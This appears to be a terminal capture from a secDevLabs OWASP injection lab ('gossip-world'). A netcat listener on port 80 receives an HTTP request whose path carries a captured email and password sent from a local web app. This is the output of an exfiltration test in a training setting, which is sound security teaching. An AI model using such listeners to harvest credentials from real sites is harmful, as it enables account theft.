 ┌──(root㉿kali)-[/home/…/secDevLabs/owasp-top10-2021-apps/a3/gossip-world]
└─# nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.0.19] from (UNKNOWN) [192.168.0.19] 33186
GET /hola@gmail.compassword1 HTTP/1.1
Host: 192.168.0.19
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:10007/
Origin: http://localhost:10007
Submit
Connection: keep-alive